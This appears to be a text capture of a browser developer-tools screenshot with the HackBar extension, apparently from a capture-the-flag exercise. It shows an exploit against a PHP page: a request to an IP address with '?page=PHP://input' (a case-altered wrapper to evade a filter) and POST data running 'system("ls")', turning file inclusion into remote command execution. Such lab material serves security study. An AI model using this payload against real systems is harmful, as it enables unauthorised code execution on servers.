 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:49284/?page=PHP://input
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
<?php
system("ls")
?>